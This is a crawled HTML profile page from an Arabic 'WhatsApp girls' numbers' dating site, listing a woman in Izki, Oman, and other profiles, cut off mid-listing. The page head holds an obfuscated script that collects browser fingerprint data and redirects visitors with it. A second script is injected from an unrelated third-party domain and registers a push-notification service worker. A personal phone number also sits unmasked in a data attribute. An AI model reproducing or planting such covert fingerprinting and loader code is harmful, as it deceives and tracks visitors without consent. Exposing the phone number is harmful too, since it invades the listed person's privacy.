

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/74qmt540el/
body_size: 5596
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>أمال 26 سنة | عمان(ولاية إزكي) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="أمال 26 سنة | عمان(ولاية إزكي) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/74qmt540el/1p179cjkl.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/74qmt540el/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي أمال أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 31 ل الحب قاطن في عمان-ولاية إزكي">
<meta name="description" content="مرحبا إسمي أمال أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 31 ل الحب قاطن في عمان-ولاية إزكي">
<meta property="description" content="مرحبا إسمي أمال أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 31 ل الحب قاطن في عمان-ولاية إزكي">
<meta itemprop="description" content="مرحبا إسمي أمال أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 31 ل الحب قاطن في عمان-ولاية إزكي">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/74qmt540el/1p179cjkl.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أمال 26 سنة | عمان(ولاية إزكي) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي أمال أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 31 ل الحب قاطن في عمان-ولاية إزكي">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/74qmt540el/1p179cjkl.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/74qmt540el/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/74qmt540el/1p179cjkl.jpg" title="أمال من ولاية إزكي - عمان تبحث عن رجال للتعارف و الزواج" alt="أمال من ولاية إزكي - عمان تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>أمال من ولاية إزكي - عمان تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>أمال</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></td>
<td><strong>أرغب في:</strong>الحب</td>
</tr>
<tr>
<td><strong>العمر:</strong>26 سنة</td>
<td><strong>أبحث عن رجال:</strong>+31 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0097377805503"><i class="fas fa-phone"></i>أظهر الرقم 00973XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/74qmt540el/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1h8op2nidso9/"><img class="card-img-top" src="https://arkambanat.net/medias/1h8op2nidso9/746q1enboa.jpg" alt="سارة من ولاية إزكي أرقام بنات واتساب " title="سارة من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/1h8op2nidso9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/gjqmbj/"><img class="card-img-top" src="https://arkambanat.net/medias/gjqmbj/31d2dqn.jpg" alt="أسماء من ولاية إزكي أرقام بنات واتساب " title="أسماء من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أسماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/gjqmbj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/15rqhgu7bq8/"><img class="card-img-top" src="https://arkambanat.net/medias/15rqhgu7bq8/71pthoi72.jpg" alt="سمية من ولاية إزكي أرقام بنات واتساب " title="سمية من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سمية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/15rqhgu7bq8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/39e1g9v5r/"><img class="card-img-top" src="https://arkambanat.net/medias/39e1g9v5r/1mrjj25tg.jpg" alt="إيمان من ولاية إزكي أرقام بنات واتساب " title="إيمان من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/39e1g9v5r/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/tg8k4dhe/"><img class="card-img-top" src="https://arkambanat.net/medias/tg8k4dhe/chcvujceq.jpg" alt="نور من ولاية إزكي أرقام بنات واتساب " title="نور من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نور</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/tg8k4dhe/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5uom055/"><img class="card-img-top" src="https://arkambanat.net/medias/5uom055/1lvbgdtpt.jpg" alt="أمال من ولاية إزكي أرقام بنات واتساب " title="أمال من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/5uom055/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2j7hnr5el/"><img class="card-img-top" src="https://arkambanat.net/medias/2j7hnr5el/3b6qoal28.jpg" alt="سناء من ولاية إزكي أرقام بنات واتساب " title="سناء من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سناء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/2j7hnr5el/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3iq9h0979/"><img class="card-img-top" src="https://arkambanat.net/medias/3iq9h0979/172ut4ug7m.jpg" alt="حنان من ولاية إزكي أرقام بنات واتساب " title="حنان من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">حنان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/3iq9h0979/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/829sc1qb/"><img class="card-img-top" src="https://arkambanat.net/medias/829sc1qb/2rcvtoh7du.jpg" alt="فاطمة من ولاية إزكي أرقام بنات واتساب " title="فاطمة من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/829sc1qb/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3rg67qnbmpe2/"><img class="card-img-top" src="https://arkambanat.net/medias/3rg67qnbmpe2/1aitssfc.jpg" alt="مروى من ولاية إزكي أرقام بنات واتساب " title="مروى من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/3rg67qnbmpe2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bvc1b5d3j/"><img class="card-img-top" src="https://arkambanat.net/medias/1bvc1b5d3j/s7t722bf4.jpg" alt="أميمة من ولاية إزكي أرقام بنات واتساب " title="أميمة من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أميمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/1bvc1b5d3j/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/244sghmt/"><img class="card-img-top" src="https://arkambanat.net/medias/244sghmt/oor7fpf3ff.jpg" alt="سلمى من ولاية إزكي أرقام بنات واتساب " title="سلمى من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/244sghmt/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3dprtj9gvmad/"><img class="card-img-top" src="https://arkambanat.net/medias/3dprtj9gvmad/10m64re27.jpg" alt="سكينة من ولاية إزكي أرقام بنات واتساب " title="سكينة من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سكينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/3dprtj9gvmad/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ah0gcqshufh/"><img class="card-img-top" src="https://arkambanat.net/medias/ah0gcqshufh/1kfnj7jlkul.jpg" alt="أمال من ولاية إزكي أرقام بنات واتساب " title="أمال من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/ah0gcqshufh/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6r7d5m5r2j2q/"><img class="card-img-top" src="https://arkambanat.net/medias/6r7d5m5r2j2q/pf2iplpb.jpg" alt="مروى من ولاية إزكي أرقام بنات واتساب " title="مروى من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/6r7d5m5r2j2q/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2cke8ppa0/"><img class="card-img-top" src="https://arkambanat.net/medias/2cke8ppa0/ap5e0jv1gb.jpg" alt="نور من ولاية إزكي أرقام بنات واتساب " title="نور من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نور</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/2cke8ppa0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2h88ehn1e5na/"><img class="card-img-top" src="https://arkambanat.net/medias/2h88ehn1e5na/94jb8t03.jpg" alt="سمية من ولاية إزكي أرقام بنات واتساب " title="سمية من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سمية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/2h88ehn1e5na/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3si9f1j5/"><img class="card-img-top" src="https://arkambanat.net/medias/3si9f1j5/619c2muc53.jpg" alt="سهام من ولاية إزكي أرقام بنات واتساب " title="سهام من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سهام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/oman/">عمان</a>-<a href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%A5%D8%B2%D9%83%D9%8A/">ولاية إزكي</a></p>
<a href="https://arkambanat.net/profile/3si9f1j5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/g4ef9jk3qpk/"><img class="card-img-top" src="https://arkambanat.net/medias/g4ef9jk3qpk/32k1pgusp63.jpg" alt="مريم من ولاية إزكي أرقام بنات واتساب " title="مريم من ولاية إزكي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
